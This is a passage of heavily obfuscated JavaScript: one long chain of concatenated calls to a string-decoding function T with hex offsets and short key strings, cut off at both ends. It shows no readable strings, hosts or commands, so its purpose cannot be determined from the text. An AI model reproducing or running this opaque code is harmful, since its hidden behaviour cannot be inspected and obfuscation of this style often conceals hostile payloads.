Kl')+T(0x19d,'f97M')+T(0xbc4,'Rbd!')+T(0xafe,'sKYT')+T(0xbda,'JE4L')+T(0x68f,'f97M')+T(0xdb1,'^*hG')+T(0x89a,')G#X')+T(0x296,'KIB0')+T(0xe7c,'*mqs')+T(0xec5,'6BHK')+T(0xd2b,'4Qre')+T(0xee5,'R4HO')+T(0xb82,'@yT#')+T(0x440,'g4B7')+T(0x97f,'jj*r')+T(0xe86,'t[3(')+T(0x5bb,'S[Yf')+T(0xd94,'oGq4')+T(0x4a0,'orPv')+T(0x787,'TsCv')+T(0xc7e,'vM#r')+T(0x4e0,'jj*r')+T(0xa84,'QeMk')+T(0x45f,'TsCv')+T(0xf38,'83Kq')+T(0xd0d,'jj*r')+T(0x198,'reWF')+T(0xa3d,'DbKl')+T(0x6a4,'jiGx')+T(0x54d,')G#X')+T(0xbc6,'8CHb')+T(0x6db,'dJau')+T(0x892,'q#di')+T(0x1ae,'^je&')+T(0xd49,'iss7')+T(0x20b,'reWF')+T(0xeb0,'CMO0')+T(0x351,'R4HO')+T(0x5d5,'dJau')+T(0x611,'jj*r')+T(0x92f,')G#X')+T(0xb8d,'oGq4')+T(0xc70,'8CHb')+T(0xb26,'DbKl')+T(0xac0,'(9h2')+T(0xd39,'JE4L')+T(0x895,'8CHb')+T(0xe76,'8CHb'))+(T(0x7d6,'R4HO')+T(0xe70,'g4B7')+T(0xb11,'8CHb')+T(0x84c,'R4HO')+T(0x887,'sKYT')+T(0x315,'z]N0')+T(0x4ed,'jaMv')+T(0xdd9,'3xqM')+T(0x4e2,'6BHK')+T(0x465,'vM#r')+T(0x77c,'QeMk')+T(0xdbe,'q#di')+T(0xd07,'5k&x')+T(0xc5c,'^je&')+T(0xe05,'8CHb')+T(0x490,'6BHK')+T(0x6b8,'z]N0')+T(0xaaf,'vM#r')+T(0x4ec,'^1us')+T(0xc68,'4Qre')+T(0x301,'jaMv')+T(0x82c,'Rbd!')+T(0x87a,'oGq4')+T(0xbb2,'vM#r')+T(0x7f6,'jaMv')+T(0xf2a,'R4HO')+T(0x168,'f97M')+T(0x5b9,'R4HO')+T(0x1b4,'4Qre')+T(0xeae,'83Kq')+T(0x260,'t[3(')+T(0xeb2,'@)Xu')+T(0x206,'Y$V8')+T(0xabb,'g4B7')+T(0x44b,'q#di')+T(0x67e,'Fu3N')+T(0x5d8,'8Np#')+T(0x5d9,'jiGx')+T(0x266,'s[JI')+T(0xef0,'g4B7')+T(0x935,'3xqM')+T(0xb02,'Tlk2')+T(0xba9,'f97M')+T(0xc1d,'JE4L')+T(0xdb5,'QeMk')+T(0x92c,'jj*r')+T(0xa34,'TsCv')+T(0x700,'^QXj')+T(0xe36,'4Qre')+T(0xa17,'tW]4')+T(0xe62,'reWF')+T(0x2a8,'(9h2')+T(0xb6c,'4Qre')+T(0x396,'R4HO')+T(0x972,'z]N0')+T(0x4f9,'s[JI')+T(0x8a1,'s[JI')+T(0x461,'5k&x')+T(0x768,'^*hG')+T(0x2a7,'4Qre')+T(0x9ad,'Tlk2')+T(0x333,'8Np#')+T(0x92a,'sKYT')+T(0xb59,'4Qre')+T(0x840,'t[3(')+T(0xe43,'8Np#')+T(0xe02,'reWF')+T(0x68b,'(9h2')+T(0xef8,'[A4y')+T(0x6c6,'@yT#')+T(0x689,'CMO0')+T(0x245,'sKYT')+T(0xb30,'TsCv')+T(0xf4a,'s[JI')+T(0x390,'TsCv')+T(0x536,')G#X')+T(0xd75,'^QXj')+T(0x900,'8CHb')+T(0xade,'orPv')+T(0x278,'@)Xu')+T(0x5bc,'3xqM')+T(0xa01,'KIB0')+T(0x4b0,'5k&x')+T(0x733,'R4HO')+T(0xa79,'*mqs')+T(0xae3,'DbKl')+T(0xa38,'Tlk2')+T(0x2ce,'8Np#')+T(0xec7,'KIB0')+T(0xbcb,'W!Dt')+T(0xc91,'JE4L')+T(0xd78,'Rbd!')+T(0xa8a,'nX*r')+T(0x7bd,'tW]4')+T(0x2a5,'R4HO')+T(0xf62,'Y$V8')+T(0x5db,'TsCv')+T(0x93a,'iss7')+T(0xf31,'TsCv')+T(0xe73,'oGq4')+T(0x307,'vM#r')+T(0xe06,'S[Yf')+T(0x7b3,'^QXj')+T(0xb0a,'DbKl')+T(0x5fa,'orPv')+T(0x923,'^QXj')+T(0x8a4,')G#X')+T(0xe41,'vM#r')+T(0x585,'(9h2')+T(0x2d6,'reWF')+T(0x754,'^QXj')+T(0xc87,'83Kq')+T(0x3f4,'DbKl')+T(0xdfc,'t[3(')+T(0xc00,'@)Xu')+T(0x3de,'dJau')+T(0x875,'jiGx')+T(0xa1e,'TsCv')+T(0x288,'jj*r')+T(0x631,'^*hG')+T(0x7a4,'Rbd!')+T(0xb92,'TsCv')+T(0xb7d,'sKYT')+T(0x325,'8CHb')+T(0x847,'DbKl')+T(0x850,'QeMk')+T(0x3d1,'ULYu')+T(0x281,'QeMk')+T(0xc6e,'TsCv')+T(0xacf,'^1us')+T(0xc4f,')G#X')+T(0x82a,'QeMk')+T(0x766,'tW]4')+T(0xe7b,'5k&x')+T(0x40c,'W!Dt')+T(0xc51,'dJau')+T(0xe14,'@)Xu')+T(0x671,'3xqM')+T(0x9bb,'DbKl')+T(0xaa1,'83Kq')+T(0x7ca,'z]N0')+T(0xd5b,'orPv')+T(0x204,'^*hG')+T(0xbe2,'Y$V8')+T(0x7e7,'jiGx')+T(0x222,'nX*r')+T(0xe95,'^*hG')+T(0xebc,'ULYu')+T(0x877,'^*hG')+T(0xb40,'vM#r')+T(0xa24,'Rbd!')+T(0xee6,'8Np#')+T(0x247,'8Np#')+T(0x57a,'jaMv')+T(0xba7,'Y$V8')+T(0x564,'6BHK')+T(0x662,'vM#r')+T(0xa47,'f97M')+T(0x5c9,'nX*r')+T(0x43e,'s[JI')+T(0x2ff,'Rbd!')+T(0x3c0,'q#di')+T(0x5e3,'S[Yf')+T(0x5aa,'R4HO')+T(0x2c2,'sKYT')+T(0xaeb,'Rbd!')+T(0x8a5,'^1us')+T(0x2b7,'@yT#')+T(0xb5b,'s[JI')+T(0x2a6,'f97M')+T(0x8ec,'nX*r')+T(0x16a,'R4HO')+T(0xef1,'sKYT')+T(0x3a6,'vM#r')+T(0x77f,'s[JI')+T(0x98b,'s[JI')+T(0x838,'ULYu')+T(0xa5c,'^1us')+T(0x7f9,'tW]4')+T(0xe44,'8Np#')+T(0x5d6,'^je&')+T(0x742,'^je&')+T(0x735,'Y$V8')+T(0x2a9,'5k&x')+T(0x765,'W!Dt')+T(0x884,'^*hG')+T(0x61e,'z]N0')+T(0xefb,'ULYu')+T(0x6ae,'nX*r')+T(0xafa,'f97M')+T(0x64e,'@)Xu')+T(0xe89,'s[JI')+T(0x938,'s[JI')+T(0xd9f,'s[JI')+T(0xd28,'8CHb')+T(0x9b3,'z]N0')+T(0x392,'vM#r')+T(0x324,'R4HO')+T(0x9ca,'83Kq')+T(0x905,'8Np#'))+(T(0xef5,'^je&')+T(0x54b,'TsCv')+T(0x37f,'dJau')+T(0x9af,'jj*r')+T(0x960,'ULYu')+T(0x8e2,'^je&')+T(0xc16,'ULYu')+T(0x831,'dJau')+T(0x216,'Tlk2')+T(0xefe,'jj*r')+T(0xee8,'4Qre')+T(0x9b1,'VECq')+T(0xa0e,'[A4y')+T(0x1de,')G#X')+T(0x897,'q#di')+T(0x3a0,'83Kq')+T(0x4f4,'Fu3N')+T(0x716,'jj*r')+T(0xf5f,'4Qre')+T(0x5d1,'Fu3N')+T(0xeb4,'6BHK')+T(0xe31,'tW]4')+T(0xd1e,'8CHb')+T(0x85d,'@yT#')+T(0x679,'3xqM')+T(0x380,')G#X')+T(0x35c,'R4HO')+T(0x9da,'Y$V8')+T(0x597,'vM#r')+T(0x997,'jaMv')+T(0x5f5,'z]N0')+T(0xd25,'VECq')+T(0x6c8,'@yT#')+T(0x95e,'KIB0')+T(0x79d,'z]N0')+T(0x2e8,'vM#r')+T(0x48a,'jaMv')+T(0x939,'^je&')+T(0x560,'f97M')+T(0x88d,'8Np#')+T(0x47e,')G#X')+T(0xa4c,'g4B7')+T(0x651,'CMO0')+T(0x44a,'@)Xu')+T(0x475,'q#di')+T(0xe81,'iss7')+T(0xeb1,'*mqs')+T(0x8a9,'jj*r')+T(0xdbf,'DbKl')+T(0x797,'jj*r')+T(0xf68,'^1us')+T(0xaaa,'4Qre')+T(0xb52,'q#di')+T(0x84d,'8Np#')+T(0xef3,'^1us')+T(0xbef,'dJau')+T(0x820,'jiGx')+T(0x3e3,'dJau')+T(0xa9a,'orPv')+T(0x593,'oGq4')+T(0xda2,'83Kq')+T(0xcf9,'jaMv')+T(0xd4b,'^1us')+T(0x839,'83Kq')+T(0x2e2,'6BHK')+T(0x812,'CMO0')+T(0x406,'*mqs')+T(0x5da,'^je&')+T(0x5ec,'3xqM')+T(0xaad,'f97M')+T(0x3f8,'s[JI')+T(0xb9b,'8CHb')+T(0xae0,'vM#r')+T(0x93f,'@yT#')+T(0xb66,'83Kq')+T(0x70a,'83Kq')+T(0x789,'[A4y')+T(0x547,'CMO0')+T(0xb54,'Fu3N')+T(0x7c4,')G#X')+T(0x72f,'@)Xu')+T(0xc2a,'Rbd!')+T(0xc94,'@yT#')+T(0x275,'nX*r')+T(0x966,'(9h2')+T(0x9d9,'^1us')+T(0x871,'t[3(')+T(0x953,'JE4L')+T(0xd12,'6BHK')+T(0x70b,'orPv')+T(0x252,'JE4L')+T(0x72e,'^QXj')+T(0x4e1,'q#di')+T(0x1fa,'S[Yf')+T(0x8e3,'CMO0')+T(0xf60,'reWF')+T(0x51f,'4Qre')+T(0x453,'g4B7')+T(0xb51,'sKYT')+T(0x1a5,'Y$V8')+T(0x5e2,'W!Dt')+T(0x4b6,')G#X')+T(0x38e,'sKYT')+T(0xc90,'^1us')+T(0x20d,'ULYu')+T(0xd6f,'jj*r')+T(0x943,'83Kq')+T(0xb32,'sKYT')+T(0x75c,'@yT#')+T(0x9b5,'^*hG')+T(0x75a,'^1us')+T(0xb60,'f97M')+T(0x9e0,'Tlk2')+T(0x854,'Rbd!')+T(0x454,'oGq4')+T(0x328,'g4B7')+T(0x7b4,'^je&')+T(0x215,'(9h2')+T(0x336,'8CHb')+T(0x5b7,'DbKl')+T(0x1cf,'3xqM')+T(0x492,'3xqM')+T(0xcf2,'oGq4')+T(0xaf9,'^*hG')+T(0x3f2,'dJau')+T(0x385,'@)Xu')+T(0x3e1,'ULYu')+T(0x73c,'DbKl')+T(0xd99,'@yT#')+T(0x1b1,'[A4y')+T(0xb3f,'vM#r')+T(0x66a,'8Np#')+T(0xb3e,'83Kq')+T(0xcf4,'Rbd!')+T(0xb15,'ULYu')+T(0x558,')G#X')+T(0xa5b,'Rbd!')+T(0xe5c,'^je&')+T(0x6ba,'reWF')+T(0x720,'jiGx')+T(0x84b,'@yT#')+T(0x1fe,'jiGx')+T(0x24c,'8CHb')+T(0x86a,'JE4L')+T(0x54a,'jiGx')+T(0x8a0,'*mqs')+T(0x546,'4Qre')+T(0x94d,'Rbd!')+T(0xa04,'reWF')+T(0x7a3,'z]N0')+T(0x813,'3xqM')+T(0x5a0,'iss7')+T(0x88c,'f97M')+T(0xe3a,'sKYT')+T(0xf45,'reWF')+T(0x8b9,'Tlk2')+T(0x233,'5k&x')+T(0x8a6,'dJau')+T(0x34f,'f97M')+T(0x49d,'t[3(')+T(0xb77,'8CHb')+T(0x5e1,'dJau')+T(0x2f6,'g4B7')+T(0xabe,'R4HO')+T(0x678,'^*hG')+T(0xcd9,')G#X')+T(0xf3c,'^QXj')+T(0x63d,'nX*r')+T(0x1fc,'s[JI')+T(0xe28,'83Kq')+T(0xdea,'vM#r')+T(0xb21,'orPv')+T(0xeef,'^1us')+T(0x249,'6BHK')+T(0x35f,'3xqM')+T(0x3fb,'JE4L')+T(0x340,'nX*r')+T(0x21f,'^QXj')+T(0x6bb,'jaMv')+T(0x58b,'orPv')+T(0x85f,'QeMk')+T(0xd9a,'nX*r')+T(0x726,'s[JI')+T(0xd7d,'8Np#')+T(0x30f,'*mqs')+T(0x3e5,'tW]4')+T(0xabd,'83Kq')+T(0x7ac,'q#di')+T(0x48b,'@yT#')+T(0x802,'R4HO')+T(0x58d,'JE4L')+T(0x8ae,'KIB0')+T(0xc4d,'Y$V8')+T(0x2c9,'Rbd!')+T(0x571,'R4HO')+T(0x7d7,'g4B7')+T(0x470,'jaMv')+T(0x46d,'(9h2')+T(0xa40,'[A4y')+T(0xcf0,'KIB0'))+(T(0xe39,'reWF')+T(0xe1b,'R4HO')+T(0x628,'reWF')+T(0x5e5,'^*hG')+T(0xd26,'Fu3N')+T(0x9f7,'W!Dt')+T(0xf64,'t[3(')+T(0x819,'s[JI')+T(0x3c6,'^*hG')+T(0x519,'*mqs')+T(0xa96,'jj*r')+T(0x20a,'reWF')+T(0xd2d,'S[Yf')+T(0x507,'VECq')+T(0x7b0,'orPv')+T(0x4a4,'orPv')+T(0xb18,'*mqs')+T(0xdfe,'Rbd!')+T(0xe90,'t[3(')+T(0x65d,'reWF')+T(0x81b,'sKYT')+T(0x3ab,'oGq4')+T(0xf55,'iss7')+T(0xd61,'q#di')+T(0x17d,'Rbd!')+T(0x815,'*mqs')+T(0xbeb,'*mqs')+T(0xa86,'Y$V8')+T(0xc9d,'iss7')+T(0xe13,'4Qre')+T(0xf2f,'W!Dt')+T(0x3f7,'orPv')+T(0x6a5,'ULYu')+T(0x9d1,'Y$V8')+T(0xb06,'R4HO')+T(0x5ed,'83Kq')+T(0xd02,'8CHb')+T(0x6cd,'^*hG')+T(0x3bb,'Rbd!')+T(0x806,'4Qre')+T(0xed5,'5k&x')+T(0x803,'TsCv')+T(0x7d3,'^je&')+T(0x998,'DbKl')+T(0x268,'^QXj')+T(0xac7,'@)Xu')+T(0xba4,'jiGx')+T(0x8e0,'Y$V8')+T(0xcb2,'(9h2')+T(0x19b,'*mqs')+T(0x389,'^QXj')+T(0x924,')G#X')+T(0xeac,'Rbd!')+T(0x8d8,'orPv')+T(0x68a,'t[3(')+T(0x23a,'(9h2')+T(0xdbb,'Rbd!')+T(0x8c7,'^QXj')+T(0x842,'S[Yf')+T(0xed9,'tW]4')+T(0x40d,'iss7')+T(0xb6b,'QeMk')+T(0x9a7,'6BHK')+T(0x2e4,'DbKl')+T(0xf4b,'^*hG')+T(0x225,'3xqM')+T(0x688,'orPv')+T(0x51b,'iss7')+T(0x5ea,'iss7')+T(0x6b4,'g4B7')+T(0x22a,'6BHK')+T(0x305,'TsCv')+T(0x436,'jiGx')+T(0x3ec,')G#X')+T(0x58a,'@)Xu')+T(0x280,'Tlk2')+T(0xb03,'jj*r')+T(0x88e,'Tlk2')+T(0x4df,'^je&')+T(0x668,'8Np#')+T(0xaec,'sKYT')+T(0x87e,')G#X')+T(0x1b9,'QeMk')+T(0x8ac,'5k&x')+T(0xbc1,'nX*r')+T(0x7bf,'4Qre')+T(0xc64,'jaMv')+T(0xdf7,'sKYT')+T(0x96a,'KIB0')+T(0x354,'JE4L')+T(0x92d,'Rbd!')+T(0x297,'Y$V8')+T(0x17c,'reWF')+T(0x95c,'ULYu')+T(0xeab,'*mqs')+T(0xbd3,'orPv')+T(0x3b3,'g4B7')+T(0xee3,'S[Yf')+T(0x171,'g4B7')+T(0xdd3,'f97M')+T(0xafc,'q#di')+T(0x422,'KIB0')+T(0xf3d,'tW]4')+T(0xc56,'8CHb')+T(0x62d,'vM#r')+T(0x2cb,'dJau')+T(0xe00,'f97M')+T(0x4fb,'^je&')+T(0xa27,'Fu3N')+T(0x5b2,'tW]4')+T(0x748,'ULYu')+T(0x99f,'f97M')+T(0x7d9,'Fu3N')+T(0x293,'5k&x')+T(0x821,'8CHb')+T(0xc50,'S[Yf')+T(0xd0c,'Fu3N')+T(0x961,'JE4L')+T(0x29b,'z]N0')+T(0x6e5,'Fu3N')+T(0x3ce,'jiGx')+T(0x1e7,'Rbd!')+T(0x1cd,'W!Dt')+T(0x441,'g4B7')+T(0xab6,'Y$V8')+T(0xf42,'@yT#')+T(0x616,'^je&')+T(0x59f,'S[Yf')+T(0xa1d,'tW]4')+T(0xf0f,')G#X')+T(0xcfe,'KIB0')+T(0xed4,'g4B7')+T(0xa12,'83Kq')+T(0x8aa,'jaMv')+T(0x862,'5k&x')+T(0x51d,'ULYu')+T(0xf41,'QeMk')+T(0xa61,'ULYu')+T(0xe2f,'4Qre')+T(0xf28,'Y$V8')+T(0xc0c,'orPv')+T(0x476,'VECq')+T(0xbf0,'f97M')+T(0x479,'KIB0')+T(0x473,'S[Yf')+T(0xa36,'5k&x')+T(0x6ed,'VECq')+T(0x928,'8CHb')+T(0xa5e,'QeMk')+T(0x7ba,'8CHb')+T(0x7b5,'8CHb')+T(0x9e2,'q#di')+T(0x32b,'jaMv')+T(0x85b,'orPv')+T(0xce9,'Tlk2')+T(0x1d6,'KIB0')+T(0x311,'jiGx')+T(0x18c,'^1us')+T(0x87b,'W!Dt')+T(0xb1e,'3xqM')+T(0x836,'jiGx')+T(0xebb,'[A4y')+T(0x40f,'6BHK')+T(0x649,'reWF')+T(0x5e0,'^je&')+T(0x2b1,'3xqM')+T(0x581,'Tlk2')+T(0xe03,'3xqM')+T(0xba8,'jaMv')+T(0xdd0,'5k&x')+T(0x269,'nX*r')+T(0xb94,'(9h2')+T(0x2e0,'Fu3N')+T(0x9f8,'s[JI')+T(0x3ef,'ULYu')+T(0xda7,'jaMv')+T(0x4cd,'jiGx')+T(0x702,'CMO0')+T(0xbd2,'z]N0')+T(0xc7a,'sKYT')+T(0xeec,'f97M')+T(0xd62,'Fu3N')+T(0x5cc,'Tlk2')+T(0x607,'6BHK')+T(0x983,'^je&')+T(0x375,'KIB0')+T(0xbfc,'^1us')+T(0xa49,'4Qre')+T(0x583,'Y$V8')+T(0x638,'tW]4')+T(0x632,'sKYT')+T(0x91a,'f97M')+T(0xe5a,'W!Dt')+T(0xcd5,'(9h2')+T(0x6eb,'^je&')+T(0xf3b,'R4HO')+T(0x9b9,'iss7')+T(0x33f,'Fu3N')+T(0x1ac,'tW]4')+T(0x2d3,'8CHb'))+(T(0xdf1,'83Kq')+T(0xcbf,'iss7')+T(0xe4b,')G#X')+T(0x4f2,'TsCv')+T(0x5c3,'Y$V8')+T(0xd47,'R4HO')+T(0x5a5,'iss7')+T(0x954,')G#X')+T(0x96c,'S[Yf')+T(0xc6f,'JE4L')+T(0xcd3,'reWF')+T(0x8a8,'4Qre')+T(0x859,'^*hG')+T(0x8e6,'@)Xu')+T(0xc0f,'reWF')+T(0x9d2,'R4HO')+T(0x531,'jj*r')+T(0x8b8,'^1us')+T(0x510,'8Np#')+T(0xbfa,'VECq')+T(0x95f,'vM#r')+T(0x98d,'4Qre')+T(0x3f1,'sKYT')+T(0x6c1,'4Qre')+T(0x92e,'sKYT')+T(0x290,'[A4y')+T(0xeb9,'@yT#')+T(0xbf8,'*mqs')+T(0x660,'(9h2')+T(0x312,'f97M')+T(0xcd0,'DbKl')+T(0xe66,'t[3(')+T(0xc0e,'5k&x')+T(0x47b,'5k&x')+T(0x9b7,'vM#r')+T(0xb4e,'z]N0')+T(0xa99,'Tlk2')+T(0x23f,'sKYT')+T(0x208,'^QXj')+T(0x352,'^1us')+T(0xd2f,'nX*r')+T(0xc3f,'@yT#')+T(0x2ac,'z]N0')+T(0x891,'sKYT')+T(0xb4a,'8Np#')+T(0x36f,'83Kq')+T(0xd23,'KIB0')+T(0x8b4,'W!Dt')+T(0x8a7,'jj*r')+T(0x78f,'@yT#')+T(0xef6,'^1us')+T(0xa89,'TsCv')+T(0xced,'s[JI')+T(0xab3,'orPv')+T(0xbaa,'*mqs')+T(0x8d9,'^1us')+T(0x957,'4Qre')+T(0x78c,'(9h2')+T(0x4a7,'6BHK')+T(0xeff,'ULYu')+T(0x680,'g4B7')+T(0xf6e,'5k&x')+T(0xb1a,'4Qre')+T(0xdf6,'JE4L')+T(0x72c,'@yT#')+T(0x4e7,'R4HO')+T(0x9fa,'^1us')+T(0x409,'Y$V8')+T(0x1be,'5k&x')+T(0x67d,'z]N0')+T(0x66f,'orPv')+T(0x557,'Y$V8')+T(0xb39,'VECq')+T(0xe93,'[A4y')+T(0xe10,'^*hG')+T(0x908,'TsCv')+T(0xd42,'reWF')+T(0x9f0,'6BHK')+T(0x569,'dJau')+T(0x502,'t[3(')+T(0x350,'KIB0')+T(0xc79,'tW]4')+T(0xb2f,'vM#r')+T(0x8af,'sKYT')+T(0x61d,'reWF')+T(0xe3e,'vM#r')+T(0x1bc,'jiGx')+T(0x355,'jaMv')+T(0xe8a,'dJau')+T(0x467,'f97M')+T(0x9ba,'^*hG')+T(0xcdf,'jaMv')+T(0x3bd,'Fu3N')+T(0x1aa,'t[3(')+T(0x83d,'3xqM')+T(0x47f,'W!Dt')+T(0x56d,'jj*r')+T(0x864,'Rbd!')+T(0x379,'jaMv')+T(0xe4e,'Y$V8')+T(0xf06,'^QXj')+T(0x3f6,'^je&')+T(0x59a,'t[3(')+T(0x6a1,'^1us')+T(0xcd7,'reWF')+T(0x8dd,'q#di')+T(0x48d,'QeMk')+T(0xa53,'jiGx')+T(0x47d,'jiGx')+T(0x532,'@)Xu')+T(0xd73,'jj*r')+T(0x9ef,'tW]4')+T(0x657,'JE4L')+T(0x5d2,'^je&')+T(0xa6a,')G#X')+T(0xdc7,'DbKl')+T(0xd3b,'VECq')+T(0x53e,'@)Xu')+T(0xa30,'4Qre')+T(0x270,'vM#r')+T(0x74c,'jaMv')+T(0xb5c,'sKYT')+T(0xdaa,'reWF')+T(0x3da,'t[3(')+T(0xb5a,'S[Yf')+T(0xf1a,')G#X')+T(0x772,'S[Yf')+T(0x5dc,'t[3(')+T(0xe96,'@yT#')+T(0xaac,'q#di')+T(0xde9,'jj*r')+T(0x2f9,'^1us')+T(0x4f6,'DbKl')+T(0x3b4,'VECq')+T(0xc99,'reWF')+T(0xad1,'g4B7')+T(0xd71,'reWF')+T(0x9f6,'5k&x')+T(0xd3e,'JE4L')+T(0x97e,'tW]4')+T(0x3ee,'8Np#')+T(0xa7e,'(9h2')+T(0x1ec,'jiGx')+T(0x696,'reWF')+T(0x967,'jj*r')+T(0xd4a,'vM#r')+T(0x22f,'z]N0')+T(0x1ee,'g4B7')+T(0xe0c,'Y$V8')+T(0xcda,'iss7')+T(0x16f,'tW]4')+T(0x450,'z]N0')+T(0xc54,'VECq')+T(0xd41,'DbKl')+T(0x751,')G#X')+T(0x235,'R4HO')+T(0x426,'jaMv')+T(0x876,'QeMk')+T(0xe61,'vM#r')+T(0x70f,'q#di')+T(0x87d,')G#X')+T(0x99d,'^*hG')+T(0x21b,'@)Xu')+T(0xe18,'iss7')+T(0x343,'t[3(')+T(0xf34,'jaMv')+T(0x2c0,'VECq')+T(0x69c,'5k&x')+T(0xc18,'^QXj')+T(0x786,'Tlk2')+T(0xca8,'4Qre')+T(0x91f,'jaMv')+T(0xb53,'z]N0')+T(0x3c2,'vM#r')+T(0x596,'dJau')+T(0x445,'8CHb')+T(0xe6d,'S[Yf')+T(0x4f7,'jaMv')+T(0x81c,'s[JI')+T(0x45c,'oGq4')+T(0xc74,'[A4y')+T(0xe8c,'^*hG')+T(0x46f,'4Qre')+T(0x7ef,'TsCv')+T(0xca7,'jj*r')+T(0x25a,'3xqM')+T(0x971,'^QXj')+T(0x849,'4Qre')+T(0x9f1,'VECq')+T(0x784,'S[Yf')+T(0x38f,'tW]4')+T(0x4c5,'s[JI')+T(0xc8c,'@yT#')+T(0xde2,'6BHK')+T(0xb17,'^1us')+T(0x438,'vM#r')+T(0xbbd,'q#di')+T(0x2bc,'reWF')+T(0xeba,'6BHK')+T(0xd83,'TsCv'))+(T(0x3a9,'8Np#')+T(0xf61,'8CHb')+T(0xd96,'@yT#')+T(0x314,'Fu3N')+T(0x238,'jiGx')+T(0xdae,'dJau')+T(0xf4d,'Fu3N')+T(0x7fe,'ULYu')+T(0xdbd,'@yT#')+T(0xd54,'5k&x')+T(0x805,'(9h2')+T(0xcf3,'s[JI')+T(0xd98,'q#di')+T(0x504,'f97M')+T(0x209,'Tlk2')+T(0xea3,'f97M')+T(0x944,'3xqM')+T(0x541,'QeMk')+T(0x53d,'^je&')+T(0x1f1,'3xqM')+T(0xa7c,'*mqs')+T(0x56a,'tW]4')+T(0xac9,'ULYu')+T(0x50c,'jaMv')+T(0x34d,'^je&')+T(0x664,'^je&')+T(0x5dd,'@)Xu')+T(0x791,'@)Xu')+T(0x6af,'jj*r')+T(0x818,'8CHb')+T(0xe55,'TsCv')+T(0x4f1,'R4HO')+T(0xb67,'@)Xu')+T(0x899,'83Kq')+T(0x258,'S[Yf')+T(0x39a,'4Qre')+T(0xb68,'g4B7')+T(0x4ad,'Rbd!')+T(0x69e,'R4HO')+T(0xd58,'W!Dt')+T(0xe0a,'VECq')+T(0xc31,'jj*r')+T(0x9c8,')G#X')+T(0x9b6,'5k&x')+T(0xec8,'t[3(')+T(0xab0,'orPv')+T(0xdba,'VECq')+T(0x309,'83Kq')+T(0x561,'reWF')+T(0xcc1,'Y$V8')+T(0xc1b,'q#di')+T(0x6d3,'ULYu')+T(0x395,'iss7')+T(0xbcd,'Tlk2')+T(0x4da,'nX*r')+T(0x6d5,'4Qre')+T(0xc85,'g4B7')+T(0xbf5,'Y$V8')+T(0xd70,'q#di')+T(0x988,')G#X')+T(0x1e4,'Rbd!')+T(0x17e,'6BHK')+T(0x2e3,'sKYT')+T(0xf6d,'jj*r')+T(0xd20,'W!Dt')+T(0xbc2,'q#di')+T(0xcaf,'g4B7')+T(0x807,'*mqs')+T(0x7ea,'jiGx')+T(0x442,'^je&')+T(0xc1c,'QeMk')+T(0x431,'^je&')+T(0x31b,'ULYu')+T(0xa31,'8Np#')+T(0x64d,'R4HO')+T(0xeb3,'z]N0')+T(0x711,'Rbd!')+T(0xd9d,'t[3(')+T(0xf1d,'3xqM')+T(0xb6e,'f97M')+T(0xaf6,'QeMk')+T(0x8a2,'R4HO')+T(0x833,'5k&x')+T(0x1a4,'[A4y')+T(0x8df,'[A4y')+T(0xe45,'jaMv')+T(0x4e3,'Fu3N')+T(0x779,'q#di')+T(0xf73,'f97M')+T(0x984,'g4B7')+T(0x186,'z]N0')+T(0x2f7,'orPv')+T(0x31f,'Tlk2')+T(0x4bc,'8Np#')+T(0xa97,'jj*r')+T(0xa26,'jiGx')+T(0x669,'^1us')+T(0x220,'sKYT')+T(0x472,'^je&')+T(0x190,'R4HO')+T(0x9c5,'CMO0')+T(0x728,'DbKl')+T(0x588,'CMO0')+T(0x359,'iss7')+T(0x5fe,'W!Dt')+T(0x27d,'3xqM')+T(0xd0f,'5k&x')+T(0x868,'W!Dt')+T(0xbf3,'6BHK')+T(0x219,'sKYT')+T(0xe1f,'g4B7')+T(0x62b,'5k&x')+T(0xa3a,'3xqM')+T(0x761,'t[3(')+T(0x86d,'^je&')+T(0xcb4,'^1us')+T(0xb1b,'iss7')+T(0xb31,'Rbd!')+T(0x7ee,'iss7')+T(0x86f,'t[3(')+T(0xa06,'ULYu')+T(0x25d,'t[3(')+T(0xdb6,'CMO0')+T(0x2d4,'^*hG')+T(0x89e,'*mqs')+T(0xb49,'^1us')+T(0x31c,'iss7')+T(0x8fb,'jaMv')+T(0x255,'ULYu')+T(0xd88,'^QXj')+T(0x8c1,'tW]4')+T(0xd11,'(9h2')+T(0x76e,'Tlk2')+T(0x86c,'QeMk')+T(0xce3,'DbKl')+T(0x6ad,'VECq')+T(0x5f1,'ULYu')+T(0xd91,'f97M')+T(0xdf4,'R4HO')+T(0x3ae,'sKYT')+T(0x7eb,'orPv')+T(0x76c,'^*hG')+T(0xe57,'^QXj')+T(0x762,'s[JI')+T(0x499,'[A4y')+T(0xb72,'[A4y')+T(0x752,'^QXj')+T(0x718,'Rbd!')+T(0x97d,'sKYT')+T(0xf6b,'8Np#')+T(0x8dc,'q#di')+T(0x97c,'reWF')+T(0x25e,'^*hG')+T(0xc69,'Y$V8')+T(0x3b1,'tW]4')+T(0xd36,'KIB0')+T(0xa18,'@)Xu')+T(0x2cc,'S[Yf')+T(0xee9,'5k&x')+T(0x790,'oGq4')+T(0xa03,'JE4L')+T(0x614,'5k&x')+T(0x993,'[A4y')+T(0x755,'8Np#')+T(0x32f,'tW]4')+T(0x1b2,'t[3(')+T(0xf66,'W!Dt')+T(0xe84,'83Kq')+T(0xecb,'Y$V8')+T(0x360,'q#di')+T(0x71a,'3xqM')+T(0x8bf,'z]N0')+T(0x443,'CMO0')+T(0x713,'Rbd!')+T(0xd68,'s[JI')+T(0xa9c,'g4B7')+T(0x4b2,'(9h2')+T(0xab4,'(9h2')+T(0xc53,'R4HO')+T(0x4d9,'*mqs')+T(0xd35,'8Np#')+T(0x6dd,'s[JI')+T(0x85e,'sKYT')+T(0x7b6,'DbKl')+T(0xc2d,'z]N0')+T(0xaca,'83Kq')+T(0x8ed,'*mqs')+T(0x49e,'jiGx')+T(0x7f7,'(9h2')+T(0xa87,'*mqs')+T(0xbbb,'4Qre')+T(0xc73,'4Qre')+T(0xc12,'4Qre')+T(0xd77,'8CHb')+T(0xe4a,'dJau')+T(0x6df,'s[JI')+T(0x5ba,'CMO0')+T(0x707,'8Np#')+T(0xd56,'^1us')+T(0xe42,'oGq4'))+(T(0x8f2,'dJau')+T(0xf18,'4Qre')+T(0x35e,'ULYu')+T(0x7a6,'q#di')+T(0xc07,'83Kq')+T(0x568,'q#di')+T(0x1c7,'reWF')+T(0xafb,'3xqM')+T(0xd45,'VECq')+T(0xa2d,'nX*r')+T(0x277,'Y$V8')+T(0x952,'8Np#')+T(0x387,')G#X')+T(0x413,'@)Xu')+T(0x8c4,'83Kq')+T(0x846,'JE4L')+T(0xb6d,'[A4y')+T(0xe68,'